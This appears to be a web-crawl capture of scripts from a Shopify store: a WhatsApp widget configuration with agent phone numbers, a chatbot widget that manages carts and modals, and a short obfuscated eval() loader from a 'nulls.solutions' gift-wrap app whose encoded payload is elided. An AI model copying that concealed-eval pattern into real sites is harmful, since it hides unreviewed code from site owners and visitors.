            let seedgrowWhatsAppDataJson = JSON.parse(`{"accounts"=>[{"accountId"=>"629a26fcdabafacac42d484f", "accountName"=>"Marcela", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953840122", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}, {"accountId"=>"632b23996d6a5acea35b4293", "accountName"=>"Maria Jose", "avatar"=>"", "dayOffsText"=>"I will be back soon", "daysOfWeekWorking"=>{"sunday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "monday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "tuesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "wednesday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "thursday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "friday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}, "saturday"=>{"isWorkingOnDay"=>"OFF", "workHours"=>[{"startTime"=>"08:00", "endTime"=>"17:30"}]}}, "isAlwaysAvailable"=>"ON", "number"=>"+56953806982", "predefinedText"=>"Hola! Me puedes ayudar?", "title"=>"Hola! Estaré encantada de atenderte :)", "willBeBackText"=>"I will be back soon", "showWidget"=>true, "showButton"=>true}], "options"=>{"analytics"=>{"enabledFacebook"=>"OFF", "enabledGoogleGA4"=>"OFF", "enabledGoogle"=>"OFF"}, "display"=>{"displayCondition"=>"show_all_page", "excludePages"=>[], "includePages"=>[], "showOnDesktop"=>"ON", "showOnMobile"=>"ON", "time_symbols"=>"h:m", "showPoweredIcon"=>"OFF"}, "styles"=>{}}, "buttonInfo"=>{"styles"=>{"type"=>"round", "backgroundColor"=>"#364b3a", "textColor"=>"#fafafa", "label"=>"Conversa con nosotros!", "width"=>300, "height"=>64}, "display"=>{"showOnProductPage"=>"OFF"}}, "timezone"=>"-04:00", "defaultAvatarUrl"=>"https://whatsapp-u.seedgrow.net/images/whatsapp_logo.svg", "urlSettings"=>{"onDesktop"=>"api", "onMobile"=>"api", "openInNewTab"=>"ON", "hideAccountWhenOffline"=>"OFF"}, "translations"=>{"enabled"=>true}, "plans"=>"free"}`.replaceAll("=>", ":").replaceAll("\n", "\\n"));
            seedgrowWhatsAppDataJson['defaultAvatarSVG'] = '<svg width="48px" height="48px" class="nta-whatsapp-default-avatar" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path style="fill:#EDEDED;" d="M0,512l35.31-128C12.359,344.276,0,300.138,0,254.234C0,114.759,114.759,0,255.117,0 S512,114.759,512,254.234S395.476,512,255.117,512c-44.138,0-86.51-14.124-124.469-35.31L0,512z"/> <path style="fill:#55CD6C;" d="M137.71,430.786l7.945,4.414c32.662,20.303,70.621,32.662,110.345,32.662 c115.641,0,211.862-96.221,211.862-213.628S371.641,44.138,255.117,44.138S44.138,137.71,44.138,254.234 c0,40.607,11.476,80.331,32.662,113.876l5.297,7.945l-20.303,74.152L137.71,430.786z"/> <path style="fill:#FEFEFE;" d="M187.145,135.945l-16.772-0.883c-5.297,0-10.593,1.766-14.124,5.297 c-7.945,7.062-21.186,20.303-24.717,37.959c-6.179,26.483,3.531,58.262,26.483,90.041s67.09,82.979,144.772,105.048 c24.717,7.062,44.138,2.648,60.028-7.062c12.359-7.945,20.303-20.303,22.952-33.545l2.648-12.359 c0.883-3.531-0.883-7.945-4.414-9.71l-55.614-25.6c-3.531-1.766-7.945-0.883-10.593,2.648l-22.069,28.248 c-1.766,1.766-4.414,2.648-7.062,1.766c-15.007-5.297-65.324-26.483-92.69-79.448c-0.883-2.648-0.883-5.297,0.883-7.062 l21.186-23.834c1.766-2.648,2.648-6.179,1.766-8.828l-25.6-57.379C193.324,138.593,190.676,135.945,187.145,135.945"/></svg>';
            window.seedgrow_wa_data = seedgrowWhatsAppDataJson;
        }
    </script>
    
    <script src="https://cdn.shopify.com/extensions/0199e635-6342-7cb2-9a51-89166802e59d/whatsapp-chat-63/assets/whatsapp-widget.min.js" type="text/javascript" defer="defer"></script>
</div></body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nulls.solutions/shopify/gift-wrap/app/js/nulls-gift-wrap.js?shop=medular-chile.myshopify.com
body_size: 1408
content:
var _0xc61e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe95c(d,e,f){var g=_0xc61e[2][_0xc61e[1]](_0xc61e[0]);var h=g[_0xc61e[3]](0,e);var i=g[_0xc61e[3]](0,f);var j=d[_0xc61e[1]](_0xc61e[0])[_0xc61e[10]]()[_0xc61e[9]](function(a,b,c){if(h[_0xc61e[4]](b)!==-1)return a+=h[_0xc61e[4]](b)*(Math[_0xc61e[8]](e,c))},0);var k=_0xc61e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc61e[11]}eval(function(E,m,i,l,y,r){r="";for(var h=0,len=E.length;h<len;h++){var s="";while(E[h]!==i[y]){s+=E[h];h++}for(var j=0;j<i.length;j++)s=s.replace(new RegExp(i[j],"g"),j);r+=String.fromCharCode(_0xe95c(s,y,10)-l)}return decodeURIComponent(escape(r))}("[base64]",71,"wrUGhVDLe",8,5,25))

--- FILE ---
content_type: application/javascript
request_url: https://databot-api.herokuapp.com/dist_files/databot.js
body_size: 42731
content:
var chatbotDatabotIframe; // global variable for chatbot iframe
var onlyOneBot = [];

// Valida si existe más de un script del chatbot 2
function onlyChatbot() {
  let scripts = document.querySelectorAll('script');

  if (scripts && scripts.length > 0) {
    // capturo url para validar si está en databot o no
    let origin = document.location.href;
    for (const el of scripts) {
      if (el.id && el.attributes.bot && !origin.includes('ia.databot.cl', 0)) {
        onlyOneBot.push(el.id);
      }
    }
  }
  // console.log('onlyOneBot->', onlyOneBot);
  // if (onlyOneBot.length > 1) console.log('mas de 1 script->');
}

// onlyChatbot();

(async () => {
  if (!onlyOneBot || onlyOneBot.length <= 1) {
    var me = document.currentScript;
    var id = me.getAttribute('id');
    var token = me.getAttribute('bot');
    var src = me.getAttribute('src');
    var url_env = src.replace('/dist_files/databot.js', '');
    var isPlayground = me.getAttribute('isPlayground');

    // Audio recording functionality
    let audioRecorder = null;
    let audioChunks = [];
    let audioStream = null;

    function setChabot() {
      var clientPathName = window.location.pathname;
      var clientHostName = window.location.hostname;
      let userAgent = navigator.userAgent;
      var t = document.createElement('div');
      t.id = 'message_box_id';
      t.style.position = 'fixed';
      t.style.zIndex = '2147483646';
      let listOfCookies;
      let invertPosition = ['1134', '2089', '2495', '1883', '456', '3112'];
      let whatsappAboveChatbot = ['537', '2572', '1883', '456'];
      let isSalcobrandBot = ['2674', '7'];
      let customInitialClasses = ['base_layout'];
      let isBrandBubble = ['64', '3755'];
      let isInputBubble = []; // input/textarea
      let newRecommender = ['3790', '10', '256', '3256', '3785', '3837', '3813']; // recomendador al costado 3256 ventus prod
      let upTopMobile = ['3653'];

      window.addEventListener('load', function (event) {
        listOfCookies = document.cookie.split(';');
      });
      window.addEventListener('message', (e) => {
        if (e.data.event === 'show_chat') {
          document.getElementById('chat_box_identifier').style.display = '';
        }
        if (e.data.event === 'show_widget') {
          const chatBox = document.getElementById('message_box_id');
          const iframe = document.createElement('iframe');
          iframe.id = 'whatsapp_box_identifier';
          iframe.className = 'compact';
          iframe.src = `${url_env}/whatsapp?id=${id}&token=${token}`;
          chatBox.appendChild(iframe);

          if (invertPosition.includes(id)) iframe.classList.add('p-right');
          if (whatsappAboveChatbot.includes(id))
            iframe.classList.add('p-right', 'p-above');
          if (
            whatsappAboveChatbot.includes(id) &&
            invertPosition.includes(id)
          ) {
            iframe.classList.remove('p-right');
            iframe.classList.add('p-left', 'p-above');
          }
          if (isSalcobrandBot.includes(id)) {
            let url_origin = window?.location?.href;
            if (!url_origin?.includes('/content/ocular_copy', 0))
              iframe.classList.add('space-mobile');
          }
          if (e.data.event === 'mobile') {
            if (upTopMobile.includes(id)) iframe.classList.add("up_nav");
            else iframe.classList.remove("up_nav");
          }
        }
        // To wsp widget classes
        const widget = document.getElementById('whatsapp_box_identifier');

        if (e.data.event === 'set_widget') {
          if (widget) {
            if (!e.data.payload.title) {
              widget.classList.add('is-icon');
            } else {
              widget.classList.remove('is-icon');
            }
          }
        }
        // for dinamic width in px
        if (e.data.event === 'dinamic_width_wsp_bar') {
          const label_width = e.data.payload.dinamic_width;
          const proportion = 78;

          widget.style.width = `${label_width + proportion}px`;
        }
        if (e.data.event === 'space_up') {
          t.firstChild.classList.add('space-up');
          if (widget) widget.classList.add('space-up');
        }
        if (e.data.event === 'modal_products_quote') {
          console.log(e.data.payload)
          const { products } = e.data.payload
          const databotIframe = document.getElementById('chat_box_identifier');
          const previewProducts = document.createElement('div');
          let productsList = '';

          products.forEach((product, index) => {
            
            const productElement = `
              <div 
                class="cart-item"
                data-id="${product.id}"
                style="display: flex; justify-content: space-between; margin-bottom: 15px; border-bottom: 1px solid #ccc"
              >
                <img src="${product.image_url}" alt="${product.name}" style="max-width:100px;"/>
                <div class="cart-details">
                  <p class="cart-name">${product.name}</p>
                  <div class="cart-price-qty">
                    <div class="qty-input">
                      <button 
                        class="qty-count qty-count--minus" 
                        data-action="minus" 
                        type="button"
                        data-id="${product.id}"
                      >
                        -
                      </button>
                      <input 
                        class="product-qty" 
                        type="number" 
                        name="product-qty" 
                        min="0" 
                        max="${product.stock}"
                        data-id="${product.id}"
                        value="${product.quantity}"
                        disabled
                      ></input>
                      <button 
                        class="qty-count 
                        qty-count--add" 
                        data-action="add" 
                        type="button"
                        data-id="${product.id}"
                      >
                        +
                      </button>
                    </div>
                    <p style="margin:0">$${product.price.toLocaleString()} c/u</p>
                    <button 
                      class="remove-btn"
                      data-id="${product.id}"
                    >
                      X
                    </button>
                  </div>
                </div>
                </div>
            `;
            productsList += productElement;
          });
          const displayDataProd = `
            <div class="modal-image-background"></div>
            <div class='modal-sucursal-container' style="font-family: Manrope, sans-serif;">
              <span class='modal-image-close'>x</span>
              <h2>Detalles</h2>
              <div>${productsList}</div>
              <div style="display: flex">
                <button class="quote-button">Mandar cotización al correo</button>
              </div>
            </div>
          `;
          previewProducts.classList.add('modal-image-screen');
          previewProducts.innerHTML += displayDataProd;
          document.getElementsByTagName('body')[0].append(previewProducts);
          document.querySelector(".quote-button").addEventListener("click", async () => {
            try {
              const response = await fetch("/api/send-quote", {
                method: "POST",
                headers: {
                  "Content-Type": "application/json",
                },
                body: JSON.stringify({
                  products: productsList, // acá mandás tu data
                  email: "cliente@correo.com", // o tomás el correo dinámico
                }),
              });
          
              if (!response.ok) throw new Error("Error en la cotización");
          
              const result = await response.json();
              alert("Cotización enviada correctamente ✅");
              console.log(result);
            } catch (error) {
              console.error(error);
              alert("Hubo un problema al enviar la cotización ❌");
            }
          });
          document.querySelectorAll(".qty-count").forEach(button => {
            button.addEventListener("click", (e) => {
              const productId = e.target.getAttribute("data-id");
              const action = e.target.getAttribute("data-action");
              // Buscar el producto en el array
              const product = products.find(p => p.id === productId);
              if (!product) return;

              if (action === "add" && product.quantity < 10) {
                product.quantity += 1;
              } else if (action === "minus" && product.quantity > 0) {
                product.quantity -= 1;
              }
              
              // Actualizar el input correspondiente
              const input = document.querySelector(`.product-qty[data-id="${productId}"]`);
              if (input) input.value = product.quantity;
              console.log(products)
              databotIframe.contentWindow.postMessage(
                { event: 'update_quote_products', payload: { products: products } },
                url_env,
              );
              console.log(`Click en: ${action}`, product);
            });
          });
          document.addEventListener("click", (e) => {
            if (e.target.classList.contains("remove-btn")) {
              const productId = e.target.getAttribute("data-id");
              
              // borrar del DOM
              const item = document.querySelector(`.cart-item[data-id="${productId}"]`);
              if (item) item.remove();
              
              // opcional: borrar también del array products
              const index = products.findIndex(p => p.id == productId);
              if (index !== -1) {
                products.splice(index, 1);
              }
              databotIframe.contentWindow.postMessage(
                { event: 'update_quote_products', payload: { products: products } },
                url_env,
              );
            }
          });
          const closeButtonProd = document.querySelector('.modal-image-close');
          const modalScreenProd = document.querySelector('.modal-image-screen');
          closeButtonProd.addEventListener('click', () => {
            modalScreenProd.remove();
          });

          const backProd = document.querySelector('.modal-image-background');
          backProd.addEventListener('click', () => {
            modalScreenProd.remove();
          });
        }
        if (e.data.event === 'sucursales_shopify') {
          let data = JSON.parse(e.data.payload.selectedItem);
          const preview = document.createElement('div');
          let inventory = '';
          data.inventoryLevel = data.inventoryLevel.filter(
            (x) => x.available > 0,
          );
          data.inventoryLevel.map((inventoryLevel, index) => {
            const inventoryElement = `
            <div>
              <p style="font-weight: 700; margin-bottom: 0">${
                inventoryLevel.location.name
              }</p>
              <small style="font-weight: 700">Disponibilidad ${
                inventoryLevel.available
              }</small>
              <p style="margin-bottom: 0">${
                inventoryLevel.location.address1
              }</p>
              <p style="margin-bottom: 0; margin-top: 0">${
                inventoryLevel.location.zip
              } ${inventoryLevel.location.city} ${
              inventoryLevel.location.province_code
            }</p>
              <p style="margin-top: 0">${
                inventoryLevel.location.country_name
              }</p>
              <p>${inventoryLevel.location.phone}</p>
              ${
                data.inventoryLevel.length == index + 1
                  ? ''
                  : '<div class="solid-line"></div>'
              }
              </div>
              `;
            inventory += inventoryElement;
          });

          const displayData = `
            <div class="modal-image-background"></div>
            <div class='modal-sucursal-container' style="font-family: Manrope, sans-serif;">
              <span class='modal-image-close'>x</span>
              <h2>${data.name}</h2>
              <div>${inventory}</div>
            </div>
          `;
          preview.classList.add('modal-image-screen');
          preview.innerHTML += displayData;
          document.getElementsByTagName('body')[0].append(preview);
          const closeButton = document.querySelector('.modal-image-close');
          const modalScreen = document.querySelector('.modal-image-screen');
          closeButton.addEventListener('click', () => {
            modalScreen.remove();
          });

          const back = document.querySelector('.modal-image-background');
          back.addEventListener('click', () => {
            modalScreen.remove();
          });
        }
        if (e.data.event == 'getWoocommerceCartHash') {
          const woocommerceCartHash = getCookie('woocommerce_cart_hash');
          const databotIframe = document.getElementById('chat_box_identifier');
          databotIframe.contentWindow.postMessage(
            {
              event: 'getWoocommerceCartHash',
              payload: {
                woocommerceCartHash: woocommerceCartHash || null,
              },
            },
            url_env,
          );
        }
        if (e.data.event === 'zoom_image') {
          const preview = document.createElement('div');
          const img = `
          <div class="modal-image-background"></div>
          <div class='modal-image-container'>
            <span class='modal-image-close'>x</span>
            <img
              src=${e.data.payload.image_url}
              class='modal-image'
            />
          </div>
          `;
          preview.classList.add('modal-image-screen');
          preview.innerHTML += img;
          document.getElementsByTagName('body')[0].append(preview);

          const closeButton = document.querySelector('.modal-image-close');
          const modalScreen = document.querySelector('.modal-image-screen');
          closeButton.addEventListener('click', () => {
            modalScreen.remove();
          });

          const back = document.querySelector('.modal-image-background');
          back.addEventListener('click', () => {
            modalScreen.remove();
          });
        }
        if (e.data.event == 'alertRedirect') {
          const div = document.createElement('div');
          div.classList.add('modal-databot');

          const modal = `
            <span class='modal-image-close databot-modal-close'>x</span>
            <div class="card">
              <h3 style="font-size: 26px; margin: 1.5rem auto 2rem;">¿Visitar el sitio de <span style="color: #2981EF;">databot.cl</span>?</h3>
              <button class="btn-base">Confirmar</button>
              <p class="databot-modal-close" style="font-size: 14px; color: #181818; cursor: pointer; width: fit-content; margin: 1rem auto;">Volver</p>
            </div>
          `;
          div.innerHTML += modal;
          document.getElementsByTagName('body')[0].append(div);
          const modalScreen = document.querySelector('.modal-databot');
          const closeButton = document.querySelectorAll('.databot-modal-close');
          const redirect = document.querySelector('.btn-base');
          closeButton.forEach(el => {
            el.addEventListener('click', () => {
              modalScreen.remove();
            });
          })
          redirect.addEventListener('click', () => {
            window.open('http://www.databot.cl', '_blank');
            modalScreen.remove();
          });
        }
        // Burbuja
        if (e.data === 'compact') {
          t.firstChild.classList.remove('compact-md');
          t.firstChild.classList.remove('expand');
          t.firstChild.classList.remove('chat-md');
          t.firstChild.classList.remove('menu-xl');
          t.firstChild.classList.add('compact');

          if (isSalcobrandBot.includes(id))
            t.firstChild.classList.add('space-mobile');

          if (isBrandBubble.includes(id) || isInputBubble.includes(id))
            t.firstChild.classList.add('rectangle_box');
        }
        // Ventana
        if (e.data === 'expand') {
          t.firstChild.classList.remove('compact');
          t.firstChild.classList.remove('compact-md');
          t.firstChild.classList.remove('chat-md');
          t.firstChild.classList.remove('menu-xl');
          t.firstChild.classList.remove('h_55');
          t.firstChild.classList.remove('rectangle_box');
          t.firstChild.classList.add('expand');

          if (isSalcobrandBot.includes(id)) {
            t.firstChild.classList.remove('space-mobile');
            t.firstChild.classList.add('full-height');
          };
        }
        // recomendador xl
        if (e.data === 'menu-xl') {
          t.firstChild.classList.remove('compact');
          t.firstChild.classList.remove('compact-md');
          t.firstChild.classList.remove('expand');
          t.firstChild.classList.remove('chat-md');
          t.firstChild.classList.remove('rectangle_box');
          t.firstChild.classList.remove('new_recommender');
          t.firstChild.classList.add('menu-xl');
        }
        // recomendador md
        if (e.data === 'chat-md') {
          t.firstChild.classList.remove('compact');
          t.firstChild.classList.remove('compact-md');
          t.firstChild.classList.remove('expand');
          t.firstChild.classList.remove('menu-xl');
          t.firstChild.classList.remove('rectangle_box');
          t.firstChild.classList.remove('new_recommender');
          t.firstChild.classList.add('chat-md');
        }
        // Input Magic search IA
        if (e.data === 'compact-md') {
          t.firstChild.classList.remove('compact');
          t.firstChild.classList.remove('expand');
          t.firstChild.classList.remove('menu-xl');
          t.firstChild.classList.remove('rectangle_box');
          t.firstChild.classList.remove('new_recommender');
          t.firstChild.classList.add('compact-md');

          if (isInputBubble.includes(id)) {
            const chatbot = document.getElementById('chat_box_identifier');
            if (chatbot) chatbot.removeAttribute('style');
          }
        }
        if (e.data === 'expandWsp') {
          t.lastChild.classList.remove('compact');
          t.lastChild.classList.add('expand');
        } else if (e.data === 'compactWsp') {
          t.lastChild.classList.remove('expand');
          t.lastChild.classList.add('compact');
        }
        if (e.data === 'h_55') {
          t.firstChild.classList.add('h_55');
        }
        if (e.data === 'clean_h_55') {
          t.firstChild.classList.remove('h_55');
        }
        if (e.data === 'showRecommenderXXL') {
          if (newRecommender.includes(id)) {
            t.firstChild.classList.add('new_recommender');
          }
        }
        if (e.data === 'hideRecommenderXXL') {
          if (newRecommender.includes(id)) {
            t.firstChild.classList.remove('new_recommender');
          }
        }
        if (e.data === 'mobile') {
          t.firstChild.classList.add('mobile');

          if (upTopMobile.includes(id)) {
            t.firstChild.classList.add('up_nav')
            if (widget) widget.classList.add("up_nav");
          } else {
            t.firstChild.classList.remove('up_nav');
            if (widget) widget.classList.remove("up_nav");
          };
        }
        if (e.data.event === 'chatbot_ready') {
          const databotIframe = document.getElementById('chat_box_identifier');
          chatbotDatabotIframe = databotIframe;
          const urlSearchParams = new URLSearchParams(window.location.search);
          const params = Object.fromEntries(urlSearchParams.entries());
          databotIframe.contentWindow.postMessage(
            { event: 'chatbot_ready', payload: { queryparams: params } },
            url_env,
          );
          databotIframe.contentWindow.postMessage(
            {
              event: 'user_agent',
              payload: {
                userAgent,
              },
            },
            url_env,
          );
        }
        if (e.data.event === 'dinamic_width_bar_bot') {
          const chatbot = document.getElementById('chat_box_identifier');
          chatbot.classList.add('rectangle_box');

          const label_width = e.data.payload.dinamic_width;
          const proportion = 88;

          chatbot.style.width = `${label_width + proportion}px`;
        }
        if (e.data.event === 'actual_location') {
          const location = window.location;
          const databotIframe = document.getElementById('chat_box_identifier');
          chatbotDatabotIframe = databotIframe;
          databotIframe.contentWindow.postMessage(
            {
              event: 'actual_location',
              payload: {
                href: location.href,
                clientPathName: location.pathname,
                clientHostName: location.hostname,
              },
            },
            url_env,
          );
        }
        if (e.data.event === 'vtex_orderFormId') {
          let tries = 0;

          const getOrderFormNetwork = async () => {
            const body = {
              expectedOrderFormSections: [
                'items',
                'paymentData',
                'totalizers',
                'shippingData',
                'sellers',
              ],
            };
            // Evitando bucle de error en vista preview
            if (window.location.origin != 'https://ia.databot.cl') {
              const response = await fetch(
                `${e.data.payload.vtexDomain}/api/checkout/pub/orderForm?refreshOutdatedData=true`,
                {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    accept: 'application/json',
                    Authority: e.data.payload.vtexDomain,
                  },
                  body: JSON.stringify(body),
                },
              );
              const data = await response.json();
              return data.orderFormId;
            }
          };

          if (window.location.origin != 'https://ia.databot.cl') {
            const interval = setInterval(async () => {
              tries++;

              let orderForm = JSON.parse(localStorage.getItem('orderform'));
              if (!orderForm || orderForm.id === 'default-order-form') {
                orderForm = await getOrderFormNetwork();
              }
              if (
                (orderForm && orderForm.id !== 'default-order-form') ||
                tries === 3
              ) {
                const databotIframe = document.getElementById(
                  'chat_box_identifier',
                );
                databotIframe.contentWindow.postMessage(
                  {
                    event: 'vtex_orderFormId',
                    payload: {
                      orderFormId:
                        orderForm?.id ||
                        orderForm?.orderFormId ||
                        orderForm ||
                        null,
                    },
                  },
                  url_env,
                );
                clearInterval(interval);
              }
            }, 3000);
          }
        }
        if (e.data.event === 'woocommerce_nonce') {
          // console.log("woo-cart init")
          const { bot_id, nonce, wdomain, id, quantity } = e.data.payload;
          const getCart = async () => {
            try {
              // console.log("woo-cart get cart", `${wdomain}/wp-json/wc/store/v1/cart/items`);
              const res = await fetch(
                `${wdomain}/wp-json/wc/store/v1/cart/items`,
              );
              let cart = await res.json();
              return cart;
            } catch (error) {
              console.log('error getCart');
            }
          };

          const postCart = async () => {
            // console.log("woo-cart front",bot_id);
            const formData = new FormData();
            formData.append('product_id', id);
            formData.append('quantity', quantity);
            await fetch(`${wdomain}?wc-ajax=add_to_cart`, {
              method: 'POST',
              body: formData,
            });
            await quantityCartWoo(wdomain);
            // SI HAY QUE FILTRAR POR BOT CON EL FLUJO ANTERIOR
            // if(bot_id == 10) {
            //   console.log("woo-cart front",bot_id);
            //   const formData = new FormData();
            //   formData.append('product_id', id);
            //   formData.append('quantity', quantity);
            //   await fetch(`${wdomain}?wc-ajax=add_to_cart`,{
            //     method: 'POST',
            //     body: formData
            //   })
            //   await quantityCartWoo(wdomain);
            // } else {
            //   console.log("woo-cart api",bot_id);
            //   await fetch(`${wdomain}/pruebando`,{
            //     method: 'POST',
            //     headers: {
            //       'Content-Type': 'application/json',
            //       Nonce: nonce
            //     }
            //   })
            //   await quantityCartWoo(wdomain)
            // }
          };

          // PARA EL FLUJO DE ADDCART VIA AJAX, SE DEBE ELIMINAR EL PRODUCTO PARA ACTUALIZAR LA CANTIDAD
          const removeItem = async (key) => {
            try {
              // console.log("woo-cart remove item");

              const formData = new FormData();
              formData.append('cart_item_key', key);
              await fetch(`${wdomain}/?wc-ajax=remove_from_cart`, {
                method: 'POST',
                body: formData,
              });
            } catch (error) {
              console.log('error remove item', error);
            }
          };

          const updateCart = async (key) => {
            try {
              // console.log("woo-cart update item");

              await fetch(
                `${wdomain}/wp-json/wc/store/v1/cart/update-item?key=${key}&quantity=${quantity}`,
                {
                  method: 'POST',
                  headers: {
                    'Content-Type': 'application/json',
                    Nonce: nonce,
                  },
                },
              );
            } catch (error) {
              console.log('error update cart', error);
            }
          };

          const addCart = async () => {
            const cart = await getCart();
            try {
              // Carro con productos
              if (cart.length > 0) {
                const findID = cart.find((element) => element.id == id);
                if (!findID) {
                  // PRODUCTO NUEVO EN EL CARRO
                  await postCart();
                } else {
                  await removeItem(findID.key);
                  await postCart();
                  // SI HAY QUE FILTRAR POR BOT CON EL FLUJO ANTERIOR
                  // PRODUCTO EN EL CARRO, SE DEBE ACTUALIZAR LA CANTIDAD
                  // if(bot_id == 10) {
                  //   await removeItem(findID.key)
                  //   await postCart()
                  // } else {
                  //   await updateCart(findID.key)
                  //   await quantityCartWoo(wdomain)
                  // }
                }
              } else {
                postCart();
              }
            } catch (error) {
              console.log('error global', error);
            }
          };
          addCart();
        }
        if (e.data.event === 'shopify_cart') {
          const productVariantId = e.data.payload.id_variant;
          const quantityProduct = e.data.payload.quantity;
          const postCartShopify = async () => {
            let formData = {
              items: [
                {
                  id: productVariantId,
                  quantity: quantityProduct,
                },
              ],
            };
            await fetch('/cart/add.js', {
              method: 'POST',
              body: JSON.stringify(formData),
              headers: {
                'Content-Type': 'application/json',
              },
            })
              .then((response) => {
                return response.json();
              })
              .then((res) => {
                // console.log('Producto Agregado al carrito Shopify =>>>>', res);
                quantityCartShop();
              })
              .catch((err) => console.error(err));
          };
          const getCartShopify = async () => {
            const request = await fetch('/cart.js', {
              method: 'GET',
              headers: {
                'Content-Type': 'application/json',
              },
            });
            let response = await request.json();
            let cartShopify = await response.items;
            // console.log('items traer', cartShopify);
            try {
              if (cartShopify.length > 0) {
                const findIDCart = cartShopify.find(
                  (element) => element.variant_id == productVariantId,
                );
                if (!findIDCart) {
                  postCartShopify();
                } else {
                  let formDataUpdate = {
                    updates: {
                      [productVariantId]: quantityProduct, //PRODUCT VARIANT : QUANTITY
                    },
                  };
                  fetch('/cart/update.js', {
                    method: 'POST',
                    body: JSON.stringify(formDataUpdate),
                    headers: {
                      'Content-Type': 'application/json',
                    },
                  })
                    .then((response) => {
                      return response.json();
                    })
                    .then((res) => {
                      // console.log('Producto Actualizado Shopify =>>>>', res);
                      quantityCartShop();
                    })
                    .catch((err) => {
                      console.error(err);
                    });
                }
              } else {
                postCartShopify();
              }
            } catch (error) {
              console.log('Error Carrito Shopify', error);
            }
          };
          getCartShopify();
        }
        if (e.data.event === 'bsale_add_cart') {
          const {
            bdomain: domain,
            productId,
            quantity,
            token,
          } = e.data.payload;
          // OBTIENE EL CARRO DE LA SESION
          const postCart = async () => {
            fetch(`${domain}/cart/create/${productId}?q=${quantity}`, {
              method: 'GET',
              headers: {
                access_token: token,
              },
            })
              .then((res) => res.json())
              // .then((data) => console.log('postCart data', data))
              .catch((error) => console.error(error));
          };
          const putCart = async (cardDetailId) => {
            fetch(
              `${domain}/cart/update_detail/${cardDetailId}?q=${quantity}`,
              {
                method: 'GET',
                headers: {
                  access_token: token,
                },
              },
            )
              .then((res) => res.json())
              // .then((data) => console.log('putCart data', data))
              .catch((error) => console.error(error));
          };
          const cartEvent = async () => {
            fetch(`${domain}/gateway/cart/dynamic?expand=cartDetails`, {
              method: 'GET',
              headers: {
                access_token: token,
              },
            })
              .then((res) => res.json())
              .then((data) => {
                // console.log('data', data.data);
                const cartDetails = data.data.cartDetails;
                const cartDetailsIndex = cartDetails.findIndex(
                  (e) =>
                    e.idVarianteProducto === Number(productId) &&
                    e.id_variante_producto === Number(productId),
                );
                if (cartDetailsIndex >= 0) {
                  // console.log('put');
                  putCart(cartDetails[cartDetailsIndex].id);
                } else {
                  // console.log('post');
                  postCart();
                }
              });
          };

          cartEvent();
        }
        if (e.data.event === 'quantity_woocommerce') {
          quantityCartWoo(e.data.payload.wdomain);
        }
        if (e.data.event === 'quantity_shopify') {
          quantityCartShop();
        }
        if (e.data.event === 'activate_cardinale_order_modal') {
          // console.log('Activating trackiong modal..');
          activateOrderTrackingModal();
        }

        if (e.data.event === 'activate_ocular_widget') {
          openOcularWidget();
        }

        if (e.data.event === 'open_phone') {
          window.open(e.data.payload.value, '_blank');
        }
        if (e.data.event === 'open_email') {
          window.open(e.data.payload.value, '_blank');
        }

        // Audio recording events from iframe
        if (e.data.event === 'request_audio_permission') {
          // console.log('request_audio_permission', e.data.payload);
          handleAudioPermissionRequest();
        }
        if (e.data.event === 'stop_audio_recording') {
          handleStopAudioRecording();
        }
      });

      const quantityCartShop = async () => {
        const databotIframe = document.getElementById('chat_box_identifier');
        const request = await fetch('/cart.js', {
          method: 'GET',
          headers: {
            'Content-Type': 'application/json',
          },
        });
        let response = await request.json();
        let cart = await response;
        let cartShopify = await response.items;
        let countGeneral = 0;
        cartShopify.forEach((element) => {
          countGeneral = countGeneral + element.quantity;
        });
        // console.log('cantidad carro shop ', countGeneral);
        databotIframe.contentWindow.postMessage(
          {
            event: 'countTotalCartShopify',
            payload: { quantity: countGeneral },
          },
          url_env,
        );
        databotIframe.contentWindow.postMessage(
          { event: 'shopifyCartObject', payload: { cart } },
          url_env,
        );
      };

      const getCookie = (cookieName) => {
        let cookiesArray = document.cookie.split(';');
        for (let i = 0; i < cookiesArray.length; i++) {
          let cookie = cookiesArray[i].trim();
          // buscar cookie por nombre
          if (cookie.startsWith(cookieName + '=')) {
            return cookie.substring(cookieName.length + 1);
          }
        }
        return null;
